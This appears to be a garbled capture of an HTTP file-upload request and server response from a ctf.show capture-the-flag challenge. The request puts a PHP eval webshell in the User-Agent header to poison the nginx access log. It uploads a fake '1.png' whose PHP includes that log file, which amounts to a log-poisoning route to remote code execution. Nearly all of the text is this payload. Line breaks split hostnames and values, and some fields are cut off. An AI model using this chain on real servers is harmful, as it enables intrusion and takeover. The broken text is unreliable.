 Host:
947fd5a8-7048-4bb6-ae1a-cc25e83db3c1.challenge.ctf.show
User-Agent: <?php eval($_GET[1]);?>
Accept: application/json,text/javascript,*/*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------3087673404216789841028
5291371
Content-Length: 219
Origin:
http://947fd5a8-7048-4bb6-ae1a-cc25e83db3c1.challenge.ctf.
how
Connection: close
Referer:
http://947fd5a8-7048-4bb6-ae1a-cc25e83db3c1.challenge.ctf.
how/index.php
Cookie: UM_distinctid=
17f14fe23be3c0-0d722236eee09b-4c3e227d-1bcab9-17f14fe23bf
-----------------------------3087673404216789841028052913
Content-Disposition: form-data; name="file"; filename="
1.png"
Content-Type: image/png
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
2 Server: nginx/1.21.1
3 Date: Wed, 23 Mar 2022 14
4 Content-Type: text/html;
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 61
8
9 {"code":2,"msg":"\u6587\
"}